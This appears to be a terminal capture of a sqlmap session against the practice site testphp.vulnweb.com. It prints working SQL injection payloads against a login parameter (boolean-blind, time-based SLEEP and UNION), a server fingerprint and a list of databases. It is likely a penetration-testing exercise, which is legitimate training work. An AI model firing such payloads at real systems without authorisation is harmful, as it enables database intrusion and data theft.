 1 2 3 4 12:07
ayodeji@kali-1: ~
File Actions Edit View Help
[*] starting @ 12:07:42 /2022-12-23/
[12:07:42] [INFO] parsing HTTP request from 'Desktop/user-request.txt'
[12:07:42] [INFO] resuming back-end DBMS 'mysql'
[12:07:42] [INFO] testing connection to the target URL
[12:07:43] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: uname=-2330' OR 1657=1657#&pass=passkali
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=super' AND (SELECT 1483 FROM (SELECT(SLEEP(5)))CBPE)-- Afdl&pass=passkali
    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: uname=super' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a6a7171,0x78756c424c427271555276725a50437043724a5448506a4a456a4d756d6b
70504f564a6e4266434d,0x7170706a71),NULL,NULL,NULL,NULL#&pass=passkali
---
[12:07:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[12:07:43] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[12:07:43] [INFO] fetched data logged to text files under '/home/ayodeji/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 12:07:43 /2022-12-23/
┌──(ayodeji㉿kali-1)-[~]
└─$